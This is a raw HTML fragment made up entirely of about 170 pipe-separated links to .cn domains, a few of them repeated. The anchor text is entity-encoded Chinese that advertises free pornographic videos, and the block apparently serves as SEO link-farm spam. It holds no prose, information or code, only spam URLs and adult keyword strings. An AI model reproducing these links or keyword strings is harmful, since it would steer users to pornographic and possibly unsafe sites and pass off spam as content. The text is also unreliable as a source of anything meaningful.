<a href="http://wmjxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kuogun.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://smjy.sx.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;</a>|
<a href="http://hejiangmould.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://eydjf.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://songyangying.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://01kiss.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://wawastar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huvo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;</a>|
<a href="http://jilinyulong.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tracebao.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhbb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x4EBA;&#x59BB;</a>|
<a href="http://gencler.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luolisi.cn" target="_blank">&#x5C11;&#x5987;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dermaplan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://xqtour.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://551559.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://fendougu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dannie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;</a>|
<a href="http://wqdc.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av</a>|
<a href="http://nwca.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://uadmin.com.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://mtkb.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ft777.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://bujutu.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://payuanxiaobin.cn" target="_blank">&#x9ED1;&#x4EBA;&#x72C2;&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://louruan.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://endoor.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pusao.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://xytiyu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huiyida.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://zhonghaiyoufu.cn" target="_blank">&#x9EC4;&#x8272;&#x5E26;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzpacking.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://cnsms.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://pingzui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hokai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x871C;&#x81C0;</a>|
<a href="http://zuesyy.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x56FD;&#x8BED;</a>|
<a href="http://homewide.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6F6E;</a>|
<a href="http://cqjdjc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x4E1D;&#x889C;</a>|
<a href="http://thyq.com.cn" target="_blank">&#x9AD8;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3dmec.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5168;&#x6700;&#x65B0;&#x7684;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://bjqzd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nolboo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://jinyingedu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://zhoushuying.cn" target="_blank">&#x5C9B;&#x56FD;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yrcp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x597D;&#x770B;&#x7684;&#x718A;&#x51FA;&#x6CA1;</a>|
<a href="http://ffn9.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://yphui.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://baianni.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5C4B;</a>|
<a href="http://sksschool.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuifan.cn" target="_blank">91&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://sanfenqiu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://jqjyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://mbbuy.cn" target="_blank">&#x7EFF;&#x5E3D;&#x4EBA;&#x59BB;&#x627E;&#x9ED1;&#x4EBA;&#x731B;&#x7537;magnet</a>|
<a href="http://beiwutang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;</a>|
<a href="http://chmoney.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://loveyage.cn" target="_blank">97&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x5929;&#x5929;&#x723D;&#x4EBA;&#x4EBA;&#x723D;91</a>|
<a href="http://nenpie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://foshanjiaju.cn" target="_blank">&#x61C2;&#x8272;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://viewed.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://gqtdyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x6027;</a>|
<a href="http://rangcai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kengheng.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;</a>|
<a href="http://306308.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xitw.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huershui.cn" target="_blank">gogogo&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kala.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;</a>|
<a href="http://fkjkw.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://nall.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://1hongtu.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xqggz.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://motor366.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxtsj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://lpyu.cn" target="_blank">&#x97E9;&#x56FD;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qqyoo.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ecbc.org.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chaikao.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x666E;&#x901A;</a>|
<a href="http://powertogo.com.cn" target="_blank">97&#x4F26;&#x7406;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://loelx.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;av&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://qqllz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dymdzsjz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://cangjie.org.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://renshisoft.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;aa</a>|
<a href="http://a4369.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://lipeirl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qqllz.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://58edu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x516B;&#x533A;</a>|
<a href="http://jiakangw.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;va&#x6B27;&#x7F8E;va&#x89C2;&#x770B;</a>|
<a href="http://lngjr.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jjhbxx.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://vcbc.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szbcdled.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruibingzhileng.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://openuniversity.com.cn" target="_blank">av&#x770B;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://obsj.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://czyypx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hongtailai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://junyu119.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://icaic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://miuding.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://monie.cn" target="_blank">&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jkxhf.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ig93.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0817sw.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7EA2;&#x8C46;</a>|
<a href="http://vjemqba.cn" target="_blank">.&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gqrygp.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x548C;&#x65E5;&#x97E9;mv&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://zghudie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://hbjwxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://shukangyuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;va</a>|
<a href="http://maihuang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://ygjmyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tssdsyy.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gansuyc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x751F;</a>|
<a href="http://yurenweb.cn" target="_blank">&#x9EC4;&#x8272;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunii.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;1</a>|
<a href="http://liujiaowangchang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x7B2C;8&#x9875;</a>|
<a href="http://cqfllz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://onlymall.cn" target="_blank">99&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99re8&#x70ED;</a>|
<a href="http://yunyou8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://goldenetsw.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dikuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;77777777&#x9EBB;&#x8C46;</a>|
<a href="http://trlk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://yongshenggroup.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x8D85;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jhjbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;</a>|
<a href="http://qdhontai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lx6bb.com.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://qiefen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aite86.cn" target="_blank">99er&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://feiyu365.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7537;&#x5973;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jgfamen.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huwaiguanggao.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;sex</a>|
<a href="http://pvz2.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://beefin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bjtjhrt.com.cn" target="_blank">&#x9999;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://bcgqm.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hgrcw.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://sincn.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://kccedu.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x6843;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://88keji.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x65E0;&#x5957;&#x719F;&#x5973;</a>|
<a href="http://xuelihao.cn" target="_blank">&#x65E5;&#x97E9;&#x7D27;&#x7F1A;&#x6346;&#x7ED1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhtianxia.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x871C;&#x6843;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://123hx.com.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://592letao.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;qvod</a>|
<a href="http://b9754.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhenga.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://auto-supply.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://b35ih.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://skyta.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://quankou.cn" target="_blank">&#x5168;&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://esp.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bbrcd.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://gznao.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://zsxinlong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://siriusnet.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dabaiwk.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://37576.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shierjie.cn" target="_blank">&#x4E45;&#x4E45;&#x8349;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://mlkn.com.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gznao.cn" target="_blank">&#x7279;&#x9EC4;aaaaaaaaa&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://ng85.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jnzs888.com.cn" target="_blank">97&#x78B0;&#x4E45;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wabab.cn" target="_blank">18&#x7981;h</a>|
<a href="http://mahq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
